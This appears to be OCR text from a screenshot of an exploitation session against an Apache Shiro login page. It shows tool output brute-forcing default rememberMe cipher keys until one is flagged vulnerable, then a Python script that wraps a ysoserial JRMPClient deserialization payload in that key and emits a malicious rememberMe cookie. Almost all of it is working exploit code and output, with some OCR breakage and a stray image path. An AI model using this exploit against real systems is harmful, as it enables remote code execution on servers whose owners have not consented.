 send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :WcfHGU25gNnTxTlmJMeSpw==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :a2VlcE9uR29pbmdBbmRGaQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :bWluZS1hc3NldC1rZXk6QQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
generator payload done.
send payload ok.
checking.....
vulnerable:True url:http:/ /login.jsp     CipherKey:kPH+bIxk5D2deZiIxcaaaA==
import sys
import uuid
import base64
import subprocess
from Crypto.Cipher import AES
def encode_rememberme(command):
    popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'JRMPClient', command], st
dout=subprocess.PIPE)
    BS = AES.block_size
    pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
    key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==")
    iv = uuid.uuid4().bytes
    encryptor = AES.new(key, AES.MODE_CBC, iv)
    file_body = pad(popen.stdout.read())
    base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
    return base64_ciphertext
if __name__ == '__main__':
    payload = encode_rememberme(sys.argv[1])
print "rememberMe={0}".format(payload.decode())
~
~
~
~
~
~
~
-- INSERT --     18,48     All